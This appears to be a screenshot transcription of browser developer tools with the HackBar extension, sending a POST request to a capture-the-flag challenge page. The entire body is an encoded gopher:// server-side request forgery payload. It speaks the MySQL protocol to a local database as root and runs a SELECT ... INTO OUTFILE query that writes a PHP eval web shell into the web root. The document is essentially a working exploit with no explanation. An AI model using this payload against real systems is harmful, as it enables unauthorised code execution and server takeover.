 元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
https://4c5fa2dc-9d5c-46d9-a43a-b8c3532e13f2.challenge.ctf.show/check.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
url=gopher://127.0.0.1:3306/_%25a3%2500%2500%2501%2585%25a6%25ff%2501%2500%2500%2500%2501%2521%
2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%
2500%2500%2500%2500%2572%256f%256f%2574%2500%2500%256d%2579%2573%2571%256c%255f%256e%2561%2574%
2569%2576%2565%255f%2570%2561%2573%2573%2577%256f%2572%2564%2500%2566%2503%255f%256f%2573%2505%
254c%2569%256e%2575%2578%250c%255f%2563%256c%2569%2565%256e%2574%255f%256e%2561%256d%2565%2508%
256c%2569%2562%256d%2579%2573%2571%256c%2504%255f%2570%2569%2564%2505%2532%2537%2532%2535%2535%
250f%255f%2563%256c%2569%2565%256e%2574%255f%2576%2565%2572%2573%2569%256f%256e%2506%2535%252e%
2537%252e%2532%2532%2509%255f%2570%256c%2561%2574%2566%256f%2572%256d%2506%2578%2538%2536%255f%
2536%2534%250c%2570%2572%256f%2567%2572%2561%256d%255f%256e%2561%256d%2565%2505%256d%2579%2573%
2571%256c%254f%2500%2500%2500%2503%2573%2565%256c%2565%2563%2574%2520%2527%253c%253f%2570%2568%
2570%2520%2565%2576%2561%256c%2528%2524%255f%2550%254f%2553%2554%255b%2527%256d%256f%256f%2573%
2565%2527%255d%2529%253b%253f%253e%2527%2520%2569%256e%2574%256f%2520%256f%2575%2574%2566%2569%
256c%2565%2520%2527%252f%2576%2561%2572%252f%2577%2577%2577%252f%2568%2574%256d%256c%252f%2573%
2575%2570%2565%2572%252e%2570%2568%2570%2527%2501%2500%2500%2500%2501